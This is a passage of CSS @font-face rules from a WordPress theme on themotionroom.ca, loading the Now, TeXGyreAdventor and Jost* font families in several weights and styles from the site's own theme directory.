url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff) format('woff');
font-weight: 600;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff) format('woff');
font-weight: 600;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff) format('woff');
font-weight: 500;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff) format('woff');
font-weight: 300;
font-style: italic;
}